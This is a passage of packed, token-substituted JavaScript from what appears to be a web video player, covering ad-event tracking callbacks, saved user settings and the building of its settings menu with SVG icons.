rt=2o.G5();if(dr>0&&dr!=1g){zg()}cR++;if(1g==0||rt>1g){if(rt>0){1g=rt;5L("lC",1g)}}if(rt>0){if(1g>0){qH(1g-rt)}}F{if(v.17O==1){1h("3F 1i",cR-1,rt,1g);qH(cR-1)}}}E G4(){if(2o.bU()!=1X){if(2o.bU()==0){2w("3V");lD=0;lL(G)}F{if(lD==0){2w("7t");lL(J)}lD=2o.bU()}}1h("3F 17N: "+2o.bU());if(lD>0&&v.lZ==1&&!9J){9E()}}E FQ(){if(P.zd!=1){q8()}}E q8(){9M=J;1h("3F 9I",1g);2w("9I");2w("yE");yD();7H("yB","3g 9I");if(v.yR>-1){3a(aM);aM=1J(yA,v.yR*2j)}if(v.lZ==1){9E()}}E FU(x,y,z){1h("3F 17K");if(I(x)){if(1V x=="5v"){if(x.K(\'//\')>-1&&z==G){P.2k=x}}}if(I(P.2L.q4)){if(P.2L.q4==1){7j(G)}F{2w("2k");2w("jw")}}F{7j(G)}}E FT(){}E FS(){if(P.zd==1){q8()}1h("3F FR");o.W.AN();gQ=G;3a(aM);if(v.G0>-1){aM=1J(G9,v.G0*2j)}3a(qa);if(v.Ga>-1){qa=1J(zP,v.Ga*2j)}if(v.lZ==1){9E()}2w("1S",J);o.nD++;if(v.Gm>0){if(o.nD>v.Gm){1h("3F 1S wI");3M()}}}E Gw(){qi=G;1h("3F z4");2w("z4",J)}E Gt(){1h("3F yW");2w("yW",J)}E Gs(){1h("3F wT");2w("wT",J)}E Gr(){if(!9M){2w("nN",J);9M=G;X(B y in P.1Q){if(P.1Q.2t(y)){if(y.K("Gd")==0){P.1Q[y.1z(4)]=P.1Q[y]}}}if(I(P.1Q.5Z)){X(B i=0;i<P.1Q.5Z.R;i++){P.1Q.5Z[i]+=2j}}if(v.Gp>-1){3a(rr);rr=1J(zP,v.Gp*2j)}}1h("3F nN")}E Gn(){1h("3F 2U 16M 16F: "+2o.zy())}E Gl(){2w("Gc",J)}E Gk(){}E Gj(){B d=1y 4P();o.7S=d.5S();2w("8k",G);o.gy=G;7H("ro","3g gf")}E Gi(){if(P.4r&&9M){}F{2w("4c");if(v.16J==1){2o.zL()}F{if(S&&v.BG==1){4F(6C)}5i=G}}}E Gh(){2w("fY");if(S&&I(6C)){2R(6C)}5i=J}E Gg(y){if(v["3N"+y+"o5"]>0&&o.6f){B mq=3h.4I("cr"+y+"A4"+o.d)*1;B z=J;if(mq){mq+1>=v["3N"+y+"Gf"]?z=G:\'\'}F{mq=0}if(z||o.Cr+1>=v["3N"+y+"Gf"]){B x=1y 4P();3h.7y("cr"+y+"4x"+o.d,x.5S());3h.7y("cr"+y+"A4"+o.d,0);o.W.uS()}F{3h.7y("cr"+y+"A4"+o.d,mq+1)}}}E 2w(x,Ao,7K,FO){if(x=="1S"){o.16G=G;v.16V==1&&o.du?o.du.16N():\'\'}if(I(P.ay)&&v.r8==0&&v.2o!=1){}F{if(Ao){if(!I(mj[x])){5L("3N"+x,8d())}mj[x]=G}F{7K>0?5L(("3N"+x),7K):5L("3N"+x,8d())}}if(I(P.1Q)){if(I(P.1Q[x])){1h("3g 2w "+x);X(B i=0;i<P.1Q[x].R;i++){B z=P.1Q[x][i];B 2e=J;if(I(z)){if(kw.K(z)>-1){2e=G}if(x=="9I"){kw.2v(z)}if(7K>0){if(z.K("[rl]")>0){z=z.1t("[rl]",7K)}F{FO==1?2e=G:\'\'}}if(z.K("(3v)")>0){if(I(o.3v)){z=z.1t("(3v)",o.3v)}}if(z.K("(1P)")>0){z=z.1t("(1P)",zl())}z=z.1t("(j0)",(o.ab?1:0));z=z.1t(/\\(47\\)/g,2G.47());if(z.K(".he")>0){B m=0;z=z+"&m="+(o.1q.tv?2:(o.1q.2i?1:0))+("&h="+(I(v.ba)?v.ba:o.dG))+(o.3x==\'9m\'||P.AW?\'&r=1\':\'\')+\'&s=\'+o.qx}if(1V v.8y=="3O"){X(B y in v.8y){if(v.8y.2t(y)){X(B j=0;j<5;j++){z=z.1t(y,v.8y[y])}}}}}F{2e=G}if(!2e){7W(z)}}if(Ao){P.1Q["Gd"+x]=P.1Q[x];P.1Q[x]=1X}}}if(x=="2k"&&v.Ge==1){2w("jw")}};E rc(x){if(P.7L!="8P"&&P.7L!="di"){js(x)}}E 5L(x,y){if((I(P.ay)&&v.r8==0&&v.2o!=1)||P.7L=="8P"||P.7L=="di"){}F{js(x,y)}}H.17i=E(x){O P?P[x]:J};H.Sb=E(){B x=J;if(2g){if(2g.sG){2X{if(2g.sG.Eh=="Ei"){x=G}}2B(e){x=J}}}if(P){if(P.4r){O J}}O x};H.9L=E(x){O P?P[x]:J};H.dJ=E(){O!4C};H.3b=E(){CK()};E CK(){if(P){if(P.4r){if(2o){2o.17g(o.3d,o.4N,(o.2h?\'2h\':\'bb\'))}}}}E yY(){jc(\'6C\');if(2g){if(2g.kr.R>0){2g.4c()}}if(S&&o.3y.f8(7D)){if(v.y5==1){jc(\'bo\')}B xc=[\'6T\',\'5a\',\'7D\',\'4s\',\'4s\',\'8r\',\'gr\',\'jm\',\'aJ\'];X(B i=0;i<xc.R;i++){jc(xc[i])}}};E jc(x){if(I(2n(x))){if(o.3y.f8(2n(x))){if(x==\'4s\'){4s.5D(\'2k\',zm)}o.3y.3w(2n(x));2n(x+\' = 26;\')}}}H.CI=E(){O zl()};H.4c=E(){if(!4C&&!5i&&P){3o(G);O G}F{O J}};H.fY=E(){if(!4C&&5i&&P){qf();O G}F{O J}};H.DE=E(x,y){if(P){if(x=="ge"){if(y==0){9E()}F{fV()}}if(x=="Gu"){fy()}if(x=="kA"){zH()}if(x=="iH"){iG()}if(x=="Gq"){e3()}if(x=="zL"){8Z()}}};E zH(){if(!P.4r){!rE?zK():\'\'}F{!fv&&2o?2o.kA():\'\'}}H.kA=E(){if(v.gk==1&&!fv){P.4r&&2o?zI():\'\';zH()}};H.3V=E(){9E()};H.fw=E(x){if(9J&&!4C){B y=x.2E(\',\');X(B i=0;i<y.R;i++){7W(y[i])}}};H.kM=E(){if(3I||4S){2V(y6);aH.4H()}if(P){yY();if(P.4r){if(I(6l)){if(!g3&&2o&&fv){2X{2o.Gu()}2B(e){1h(e)}}if(2o){X(B cW in aI){if(aI.2t(cW)){2o.Gv(aI[cW],cW)}}}if(o.3y.f8(6l)&&P.gV!=1){o.3y.3w(6l)}}2V(yU);2V(jf);2V(jz);2V(fT);qc();if(P.gV!=1&&5x){2X{o.3y.3w(5x)}2B(e){}}}F{1u(2g)}aK()}if(I(6l)){2V(kB);if(o.3y.f8(6l)&&P.gV!=1){o.3y.3w(6l)}}if(P){P.1Q=[]}4C=G;9J=J;cR=0;ky=J;kw=[];bV=[]};H.TM=E(x){P=x};H.4H=E(){2X{if(o.3y.f8(2g)){o.3y.3w(2g)}}2B(e){}H.kM();4C=G;2X{if(o.1W.f8(o.3y)&&P.gV!=1){o.1W.3w(o.3y)}if(P.gV==1){2R(o.3y)}}2B(e){}}};B 8C=E(is){B i;B C=[];B f=[];B aA=[];B U3=[];B 6W=[];B 9y=[];B 2f=[];B f2=[];B gS=[];B U0=[];B 5p=[];B 6r=[];B 6s=[];B fH=[];B et=J;B 2J;B hf=-1;B 6F=G;B 1k=is;B 1c;B 6p=[];B fs=[];B 46=\'\';B hv=\'\';B 6J=-1;B kn=J;B TZ=J;B p1=J;B pG=J;B hu=J;B 4C=J;B oU;B yK;B pc;B kL;B Bv;B jQ=[];B 3Q=[];B qv=0;B bz=0;B aS;B 6O="2k";B bI=(o.1q.2i?"eK":"c5");B bG=(o.1q.2i?"cq":"dD");C=az(C,v[is]);C=5w(v[is],\'2K\',\'2K\');if(C.qN==0){C.z6="0 0 0 0"}C=5w(v[is],\'g1\',\'z6\');C=5w(v[is],\'2I\',\'2I\');C.pJ=0;B iD="<1Z C=\'2K-1d:ag\' Y=\'"+C.7J*2+"\' 1b=\'"+(C.7J*2>C.5O?(C.7J*2):C.5O)+"\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'><g><fM ry=\'"+(C.7J)+"\' rx=\'"+C.7J+"\' cy=\'"+(C.7J*2>C.5O?(C.7J):(C.5O/2))+"\' cx=\'"+C.7J+"\' 3j=\'#"+C.6R+"\'/></g></1Z>";B Gy="<1Z Y=\'"+C.7J*2+"\' 1b=\'"+C.5O+"\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\' ><g><fM ry=\'"+(C.7J-1)+"\' rx=\'"+(C.7J-1)+"\' cy=\'"+(C.5O/2+2)+"\' cx=\'"+C.7J+"\' 2S=\'#"+C.6R+"\' 2S=\'1\' 3j-1D=\'0\'/></g></1Z>";B xx=4;B GG="<5o C=\'2m:9H-3W;\'><1Z Y=\'"+(xx+2)+"\' 1b=\'"+(C.5O)+"\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'><g><2Z x1=\'1\' y1=\'"+(C.5O/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.5O/2)+"\' 2S=\'#"+C.1A+"\' 2S-Y=\'1\' 2S-aT=\'4t\'/><2Z x1=\'"+xx+"\' y1=\'"+(C.5O/2)+"\' x2=\'1\' y2=\'"+(C.5O/2+xx)+"\' 2S=\'#"+C.1A+"\' 2S-Y=\'1\' 2S-aT=\'4t\'/></g></1Z></5o>";B kp="<5o C=\'2m:9H-3W;\'><1Z Y=\'"+(xx+10)+"\' 1b=\'"+(C.5O+1)+"\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\' C=\'aG:1a\'><g><2Z x1=\'1\' y1=\'"+(C.5O/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5O/2-xx+2)+"\' 2S=\'#"+C.1A+"\' 2S-Y=\'1\' 2S-aT=\'4t\' /><2Z x1=\'1\' y1=\'"+(C.5O/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5O/2+xx+2)+"\' 2S=\'#"+C.1A+"\' 2S-Y=\'1\' 2S-aT=\'4t\'/></g></1Z></5o>";B 8s="4E("+(C.8s?5z(C.8s.1t("#","")):\'\')+\',\'+2z(C.GV,1)+")";B 1T=1K("1R");o.1W.1I(1T);L(1T,{\'6P\':\'3A\',\'2m\':\'3W\',\'1D\':0,\'2O-6M\':C.8O});if(C.sL==1){L(1T,{"2O":"1px 7l "+5j(2z(C.sQ,\'3P\'))})}B jt={};X(B i in o.6q){if(o.6q.2t(i)){jt[o.6q[i]]=-1}}if(is=="1m"){1T.C.42=TT}F{1T.C.42=99}B 1e=1K("1R");if(o.qe){C.FV>0?C.gD=C.FV:\'\';C.FW>0?C.eh=C.FW:\'\';C.FX>0?C.kb=C.FX:\'\'}L(1e,{\'1o\':\'hV\',\'1d\':0,\'1a\':0,\'2m\':\'3W\',\'Y\':\'100%\',\'2I-1d\':C.aP,\'2I-2a\':C.8o+20,\'2I-2H\':C.aR,\'2I-1a\':C.8p,\'1A\':C.1A,\'4o-3D\':C.gD*2z(v.6z,1),\'4o-nH\':il(C.4o),\'hB-fE\':C.kk+\'px\'});if(o.1q.7P){L(1e,{\'8x-Y\':FY})}if(is!=="1c"){L(1e,{\'6P-y\':\'b5\'})}1T.1I(1e);if(C.4g!=1){B 7w=1K("1R");L(7w,{\'2m\':\'3W\',\'6P\':\'3A\',\'2O-6M\':C.8O});if(C.4g!=1){if(o.1q.7P){L(7w,{\'8x-Y\':FY})}}1e.1I(7w)}4d(1e,{id:(v.id+"4x"+is)});if(is=="1c"){if(C.4g==1){L(1e,{\'Y\':\'100%\',\'2I-2a\':C.8o,\'2I-2H\':C.aR+20,\'6P-x\':\'b5\',\'6P-y\':\'3A\',\'aW-8W\':\'cY\'});L(1T,{\'Y\':o.3d-C.5f-C.4B,\'1b\':C.kb+C.aP+C.aR})}F{L(1e,{\'6P-y\':\'b5\',\'6P-x\':\'3A\'});if(C.EQ==1){nR()}}if(C.qN==1){L(1T,{\'2b-1A\':C.yz})}if(v.1c.3u==1){2R(1T)}}if(C.jL==1){B 6m=1K("1R");B bY=5z(C.qN==1?C.yz:C.6N);if(C.4g==1){jC(6m,\'to 2a, 4E(\'+bY+\',\'+(C.7a*1+0.3)+\'), 4E(\'+bY+\',0)\',\'1a\',12,5,7,10,7,10,12,15);6m.1v(6O,Em)}F{jC(6m,\'to 2H, 4E(\'+bY+\',\'+(C.7a*1+0.3)+\'), 4E(\'+bY+\',0)\',\'1d\',5,12,10,7,10,7,15,12);6m.1v(6O,GT)}B 6o=1K("1R");if(C.4g==1){jC(6o,\'to 1a, 4E(\'+bY+\',\'+(C.7a*1+0.3)+\'), 4E(\'+bY+\',0)\',\'2a\',8,5,13,10,13,10,8,15);6o.1v(6O,Gz)}F{jC(6o,\'to 2H, 4E(\'+bY+\',0), 4E(\'+bY+\',\'+(C.7a*1+0.3)+\')\',\'2H\',5,8,10,13,10,13,15,8);6o.1v(6O,GS)}6m.1v("c5",jM);6m.1v("dD",jM);6o.1v("c5",jM);6o.1v("dD",jM);1e.1v("A7",G1);6m.1v("bi",bF);6o.1v("bi",bF);1T.1I(6m);1T.1I(6o);2V(yK);yK=5I(GP,2j)}1e.1v(bI,G2);1e.1v(bG,yM);if(v.1c.aS>0&&!aS&&is=="1c"){if(1V FZ!=="1X"){aS=1y FZ()}}if(is=="1m"){X(B i=1;i<11;i++){if(I(v["9Y"+is][is+i])){v.1m[is+i]=v["9Y"+is][is+i];if(I(v["9Y"+is][is+i+"29"])){v.1m[is+i+"29"]=v["9Y"+is][is+i+"29"]}if(I(v["9Y"+is][is+i+"1l"])){v.1m[is+i+"1l"]=v["9Y"+is][is+i+"1l"]}}if(I(v.1m[is+i])){if(v.1m[is+i]==1){do(\'f\',i);dp(f[i],aA[i],6W[i],9y[i]);if(!I(v.1m[is+i+"1l"])){v.1m[is+i+"1l"]="5l"}6W[i].1N=2T(v.1m[is+i+"1l"]);if(I(v.1m[is+i+"29"])){if(v.1m[is+i+"29"]!=\'\'){6W[i].1N=v.1m[is+i+"29"]}}if(v.1m[is+i+"1l"]=="2u"){o.hJ=G}2f[i]=v.1m[is+i+"1l"];8X(i);if(2f[i]in o.6q){jt[2f[i]]=i}f[i].1v(bI,6c);f[i].1v(bG,5r);f[i].1v(6O,7j);f[i].1v("bi",bF);if(v.1m[is+i+"1u"]==1){L(f[i],{"1b":0})}}}}}E G1(x){if(is=="1c"&&C.4g==1&&x){if(x.BK==0&&x.eW!=0){1e.bM-=x.eW;x.9U()}}2V(pc);pc=5I(yM,l2);bx()}E G2(){o.41=G}E yM(){if(C.iq==1){3a(o.hS);o.hS=1J(E(){if(!o.41){bH()}},(v.1m.i4>0?v.1m.i4*2j:(o.1q.tv?3H:2j)))}o.41=J}E 6c(1r){if(o.2h){o.5U?o.W.5U(J):\'\'}B i=1r.4q.3r(\'nJ\');B x;if(i){x=\'f\'}F{if(1r.4q.3r(\'bC\')){i=1r.4q.3r(\'bC\');x=\'f2\'}}if(i){i=2N(i);B gE=J;if(I(2n(x)[i])){if(C.9l>-1){L(2n(x+\'bg\')[i],{\'1D\':C.9l})}if(3U(C.fl)){L(2n(x+\'bg\')[i],{\'b9\':\'gT(\'+C.fl+\')\'})}if(C.8e>-1){L(2n(x+\'29\')[i],{\'1D\':C.8e});L(2n(x+\'6k\')[i],{\'1D\':C.8e})}if(is=="1c"){if(2f[i].K("1c")==0){B id=2f[i].1z(8);if(46==id||hv==id){L(2n(x+\'29\')[i],{\'1A\':C.6R});L(2n(x+\'6k\')[i],{\'1A\':C.6R});gE=G}F{L(2n(x+\'29\')[i],{\'1A\':C.1A})}}}if(C.xA==1&&I(C.s6)&&gE){}F{L(2n(x+\'bg\')[i],{\'7E\':C.bf})}}}};E 5r(1r){if(o.2h){o.5U?o.W.5U(G):\'\'}B i=1r.4q.3r(\'nJ\');B x;B gE=J;2V(ku);bx();if(i){x=\'f\'}F{if(1r.4q.3r(\'bC\')){i=1r.4q.3r(\'bC\');x=\'f2\'}}if(i){if(I(2n(x)[i])){if(C.9l>-1){L(2n(x+\'bg\')[i],{\'1D\':C.7a})}if(3U(C.fl)){L(2n(x+\'bg\')[i],{\'b9\':\'gT(1)\'})}if(C.8e>-1){L(2n(x+\'29\')[i],{\'1D\':C.a});L(2n(x+\'6k\')[i],{\'1D\':C.a})}if(is=="1c"){if(2f[i].K("1c")==0){B id=2f[i].1z(8);if(46==id||hv==id){L(2n(x+\'29\')[i],{\'1A\':C.6R});L(2n(x+\'6k\')[i],{\'1A\':C.6R});gE=G}F{if(I(o.cX[id])){jN(i)}F{L(2n(x+\'29\')[i],{\'1A\':C.1A})}}}}if(C.xA==1&&I(C.s6)&&gE){}F{L(2n(x+\'bg\')[i],{\'7E\':o.cX[id]?C.xL:C.6N})}}}}E 7j(1r){if(!hu){B d=1y 4P();o.7S=d.5S();B i=1r.4q.3r(\'nJ\');if(i){if(I(f[i])){if(I(2f[i])){5m(i,0)}}}}}B yP;B ku;E GY(1r){if(!hu){B i=1r.4q.3r(\'bC\');if(i){if(I(6s[i])){if(2J in o.6q){yP=i;ku=5I(G3,4h)}}}}}E G3(){xX(yP)}E bF(1r){2V(ku);1r.91=G;bx()}E zQ(1r){2V(ku);if(!hu){B d=1y 4P();o.7S=d.5S();B i=1r.4q.3r(\'bC\');if(i){if(i==0){if(6s[0]==\'1A\'){cQ();5m(qv)}F{f9()}}F{if(I(6s[i])){xX(i)}}}}}E sM(1r){B x=1r.4q.3r(\'GW\');if(x){zn(x)}}E Hb(1r){bx();B i=1r.4q.3r(\'bC\');if(I(6s[i])){if(8M("=",i)>0){B x=6s[i].1z(0,8M("=",i));B y=6s[i].1z(8M("=",i)+1);B z=2J+\'H5\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}zh(x,y)}}}E zh(x,y){v[x]=y;if(o.6f&&v.tE==1&&x!="k7"){3h.7y("cr"+x,y)}if(o.5M&&o.4z){o.4z.bd()}o.W.Ag();zn(x)}E Ha(1r){B i=1r.4q.3r(\'bC\');B x=6s[i];if(I(x)){if(x.K("=")>0){B z=x.1z(0,x.K("="));B y=x.1z(x.K("=")+1);v[z]=y;Bw();8X(o[2J+\'zs\']);if(2J=="k8"){8L("EM")}}}}E 8X(i){if(I(2f[i])){B bT=J;B 9h=J;B 6y=\'\';if(is=="1m"){if(2f[i]=="4U"){6y=o.Q.rw()}if(2f[i]=="7T"){6y=o.Q.wf()}if(2f[i]=="2u"){6y=\' \';9h=G}if(2f[i]=="d1"){if(o.8S){6y=o.qz[o.Tk]}}if(2f[i]=="7T"||2f[i]=="d1"||2f[i]=="4U"){if(o[\'fN\'+2f[i]].R==0){bT=G}F{if(o[\'fN\'+2f[i]].R==1&&(C.F5!=1||o[\'fN\'+2f[i]][0]==1)){bT=G}F{9h=G}}}if(2f[i]=="6H"){if(!o.6H){bT=G}F{9h=G}}if(2f[i]=="7q"){if(o.2F!=\'dB\'&&!v.7q){bT=G}F{9h=G}}if(2f[i]=="4v"){if(I(o.9e)){9h=G;if(o.gv||v.t7==1){if(o.5n){6y=o.bn[!o.gv?o.5n.Tj():o.N5]}}F{6y=\'\'}B kF=0;X(B s=0;s<o.9e.R;s++){if(o.9e[s]!=\'\'){kF++}}if(kF==1&&o.Fu==1){kF=0}if(v.qq==1&&v.vb==1){}F{if(kF==0){bT=G;9h=J}}}F{bT=G}}if(2f[i]=="5l"){6y=o.5H[o.b0];6y==1&&C.fP!=1?6y=2T(\'bb\'):\'\';9h=G;if(o.2F=="4S"||(o.Q.6x()&&C.To!=1)){bT=G;9h=J}}if(2f[i]in o.6q){6y=jg(2f[i]);9h=G}if(2f[i].K("96")>0){B x=\' \';B y=[\'tI\',\'ty\',\'i3\'];X(B z=0;z<y.R;z++){if(I(v[2f[i]+y[z]])){if(v[2f[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[2f[i]+y[z]]}}}6y=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';9h=G}}9y[i].1N=6y+(6y!=\'\'&&C.Tp!=1?\' &h0;<1Z Y="cj" 1b="xZ" BE="-1 -1 5 8" 7B="1.1" 3q="2Y://3m.w3.3i/3H/1Z" 3q:3t="2Y://3m.w3.3i/6d/3t"><rC 2S="#\'+C.6R+\'" 2S-Y="1" 3j="1U" 9F="0 0 3 3 0 6"></rC></1Z>\':\'\');if(bT){1u(f[i]);if(is=="1m"){fH[i]?3a(fH[i]):\'\';if(o.S){o.S.jS(i,J,6y)}F{fH[i]=1J(E(){o.S.jS(i,J,6y)},4h)}}L(f[i],{\'1o\':\'2c\',\'2a\':0,\'1d\':-100})}if(9h){if(C.4g==1){L(f[i],{\'2m\':\'9H-3W\'})}F{1B(f[i])}if(is=="1m"){fH[i]?3a(fH[i]):\'\';if(o.S){o.S.jS(i,G,6y)}F{fH[i]=1J(E(){o.S.jS(i,G,6y)},4j)}}L(f[i],{\'1o\':\'hV\',\'2a\':0,\'1d\':0})}3b()}X(B j=1;j<f.R;j++){if(f[j]){if(6L(f[j])){B 6u=J;6F?6u=G:\'\';6F=J;6u&&o.S?o.S.6u():\'\'}}}};E 5m(i,G6,fa){fa?2f[i]=fa:\'\';if(I(2f[i])){o.BM=G;bx();B x=BC();if(2J!=2f[i]){2J=2f[i];if(2J==\'4U\'||2J==\'7T\'||2J==\'4v\'||2J==\'5l\'||2J==\'d1\'||2J in o.6q||2J.K("96")>0||2J==\'2u\'||2J==\'1A\'){hf=i;B z=ri(o[\'fN\'+2J]);if(2J=="rW"){if(C.y7==1){z=8L("Tb")}F{z=8L("T3")}}if(2J=="k8"){z=8L("SW")}if(2J=="2u"&&o.2u){z=[];X(B j=1;j<=16;j++){if(I(v["2u"+j])){z.2v(2T(v["2u"+j]));jQ[z.R]=v["2u"+j]}}}if(2J=="1A"&&o.5t){z=[];qv=i;X(B j=0;j<o.qU.R;j++){B co=o.qU[j].1z(4);z.2v(2T(co));3Q[z.R]=co}}B i5=o[\'SZ\'+2J];B Gb=o[\'T4\'+2J];X(B j=1;j<f.R;j++){if(f[j]){f[j].C.2m="1U"}}f2=[];do(\'f2\',0);dp(f2[0],gS[0],5p[0],6r[0]);L(f2[0],{"2O-2H":"1px 7l "+(C.H6==1?8s:"4E(100,100,100,0.7)")});bz=G6;B qw=J;5p[0].1N=(x[0]<2||bz==1||C.xj==1?\'\':kp)+(v.1m[is+i+"29"]&&v.1m[is+i+"29"]!=\'\'?v.1m[is+i+"29"]:2T(v.1m[is+i+"1l"]));if(2J==\'4v\'&&!o.OQ&&!o.TS){B kT=1K("1R");kT.1N=2T("3T");L(kT,{\'1A\':C.1A,\'7s\':\'2q\',\'4f\':\'3n\'});6r[0].1I(kT);kT.1v(6O,ES);qw=G}if(2J==\'4v\'&&v.qq==1&&!o.1q.tv&&I(22.U2)){B uf=1K("1R");!o.5n?o.5n=1y og():\'\';uf.1N="<tS 1E=\'2A\' id=\'"+v.id+"G7\' U4=\'.Tw,.Tx,.ST\' C=\'2m:1U\'/>"+2T(\'Ip\');L(uf,{\'1A\':C.1A,\'7s\':\'2q\',\'4f\':\'3n\',\'2K-1a\':(qw?\'bs\':0)});6r[0].1I(uf);o.G8=1O.8v(v.id+"G7");o.G8.TJ=o.5n.Gx;uf.1v(6O,o.5n.Gx)}if(qw){if(kn){if(bz==2){z=[];2R(f2[0])}X(j=0;j<o.db.R;j++){if(v.Sd==0&&o.db[j]=="kf"){}F{z.2v("Sk"+o.db[j])}}}}L(5p[0],{\'4o-3D\':C.jY*2z(v.6z,1)});6s[0]="Se";if(2J in o.6q){Ce(2J);if(qv>0&&o.qU.K(\'Sj\'+2J)>-1){5p[0].1N=kp+2T(2J);6s[0]="1A";6r[0].1N=jg(2J)}L(6r[0],{\'Y\':C.5O*2.5,\'1G-7C\':\'2a\'})}if(bz!=1&&x[0]>1){f2[0].1v(bI,6c);f2[0].1v(bG,5r);f2[0].1v(6O,zQ);f2[0].1v("bi",bF)}F{L(f2[0],{"4f":\'8h\'})}if(C.ER==1){2R(f2[0])}if(I(z)){B zz=\'\';X(j=0;j<z.R;j++){B y=j+1;B e4=0;B cF=J;if(z[j]&&4n(z[j])!=\'\'){if(2J==\'4U\'){if(z[j]==2T("2q")){e4=1}if(o.2F=="1Y"&&v.Sn==1){B iz=5E(z[j]);if(iz&&iz<zz){e4=2}zz=5E(z[j])}}do(\'f2\',y,e4);dp(f2[y],gS[y],5p[y],6r[y],2f[i]);if(2J==\'5l\'){z[j]==1&&C.fP!=1?z[j]=2T(\'bb\'):\'\'}if(1V(z[j])==\'5v\'){if(z[j].K("<<<")==0){z[j]=z[j].1t(\'<<<\',\'\');cF=G}if(z[j].K(\'96\')>0){o[2J+\'zs\']=i}if(z[j].K("zW")==0){B 1C=z[j];if(1C.K("96")>0){5p[y].1N=2T(z[j].1z(1C.K("96")+5))}F{5p[y].1N=2T(z[j].1z(7))}if(z[j]==\'SR\'){L(f2[y],{"2O-1d":"1px 7l 4E(100,100,100,0.7)"})}}F{5p[y].1N=z[j]}}F{5p[y].1N=z[j]}6s[y]=2J+j;if(i5==j||Gb==j){6r[y].1N=i5==j?iD:Gy;if(i5==j){se(y)}}if(1V(z[j])==\'5v\'){if(z[j].K("zW")==0){B t=z[j].1z(7);if(t.K("1A")>0){6r[y].1N="<1R C=\'"+(v[t]=="4e"?\'2O:1px 7l #ll;1b:dZ;Y:dZ;\':\'1b:bs;Y:bs;\')+";2b-1A:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2O-6M:bs;\'></1R>"}F{if(I(v[z[j].1z(7)])){6r[y].1N=v[z[j].1z(7)]}}}if(2J=="2u"){if(I(jQ[y])&&o.2u){6r[y].1N=o.2u.1j(jQ[y],0.7,5j(C.6R))}}if(2J=="1A"){if(I(3Q[y])&&o.5t){6r[y].1N=jg(3Q[y])}}if(2J==\'4U\'){if(z[j]==2T("2q")&&o.Q.jA()){se(y)}if(3U(v.dy)){B fq=v.dy.2E(",");X(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2R(f2[y])}}}}}B zY="";if(1V(z[j])==\'5v\'){if(z[j].K("zW")==0){4d(f2[y],{\'SO\':i,\'GW\':z[j].1z(7)});zY="sM"}}if(!cF){f2[y].1v(bI,6c);f2[y].1v(bG,5r);if(zY=="sM"){f2[y].1v(6O,sM)}F{f2[y].1v(6O,zQ)}f2[y].1v("bi",bF);f2[y].1v("Ki",GY)}F{L(f2[y],{"4f":"8h"})}}}}3b()}if(2f[i]==\'7q\'){o.W.ph()}if(2f[i].K(\'1c\')>-1){B id=2f[i].1z(8);if(I(o.1H[id])){if(I(o.1H[id][\'2A\'])){o.3f=1X;f7(i);xm(id);8L("yZ");if(I(o.1H[id][\'8n\'])&&v.8n==1&&v.SS==1){8n(o.1H[id][\'8n\'])}F{p5(id);o.W.ey(o.1H[id][\'2A\'],(v.1c.gA==1?1:1X));v.1c.aB==0&&v.1c.kZ==1?1J(bH,4h):\'\';p1=J;pG=J;p4(id)}}F{if(I(o.1H[id][\'5C\'])){7b(id);if(p1){6J==-1?5m(0,0):\'\'}F if(pG){6J==-1?5m(2N(f.R)-2,0):\'\'}}}}if(o.3u){o.3u.qA()}}if(2f[i]==\'6H\'){o.Q.gs()}}}};H.Mt=E(x){8X(o[x+\'zs\'])};E zn(x){if(x=="n6"){B z=2J+\'H5\';if(v[z]){X(B y in v[z]){if(v[z].2t(y)){zh(y,v[z][y])}}kq()}O}bx();X(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2m="1U"}}f2=[];do(\'f2\',0);dp(f2[0],gS[0],5p[0],6r[0]);L(f2[0],{"2O-2H":"1px 7l "+(C.H6==1?8s:"4E(100,100,100,0.7)")});if(x.K("96")>0){f2[0].1v(6O,Bw);5p[0].1N=2T(x.1z(x.K("96")+5))}F{f2[0].1v(6O,kq);5p[0].1N=(C.xj!=1?kp:\'\')+2T(x)}L(5p[0],{\'4o-3D\':C.jY*2z(v.6z,1)});f2[0].1v(bI,6c);f2[0].1v(bG,5r);f2[0].1v("bi",bF);B 5y=[];B xn=J;if(x.K("3D")>0){5y=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4h%\',\'SC%\',\'eD%\',\'eH%\']}if(x.K("7a")>0){5y=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("uC")>0){X(i=-5;i<5.5;i+=0.5){5y.2v(2G.4t(i*100)/100)}}if(x.K("q3")>0){5y=[4h,eH,hA]}if(x.K("2H")>0){X(i=0;i<21;i++){5y[i]=i*10}}if(x.K("tI")>0){X(i=0;i<24;i++){5y[i]=i}}if(x.K("ty")>0||x.K("i3")>0){X(i=0;i<60;i++){5y[i]=i}}if(x.K("ly")>0){xn=G;5y=[0,1]}if(x.K("1A")>0){5y=[\'3P\',\'H8\',\'So\',\'Sy\',\'Sw\',\'Sv\',\'Ss\',\'Sp\',\'U5\',\'SX\',\'Sq\',\'Sr\',\'Su\',\'SB\',\'SF\',\'SG\',\'SI\',\'4e\'];B vx=v[x].1t("#","");if(5y.K(vx)==-1){5y[8]=vx}}X(y=1;y<=5y.R;y++){do(\'f2\',y,0);dp(f2[y],gS[y],5p[y],6r[y]);L(6r[y],{\'2I-1a\':0});if(x.K("1A")>0||x.K("2H")>0||x.K("96")>0||x.K("uC")>0){y%3!=0?L(f2[y],{\'aG\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'33.3%\'});if(x.K("1A")>0){5p[y].1N="<1R C=\'"+(5y[y-1]=="4e"?\'2O:1px 7l 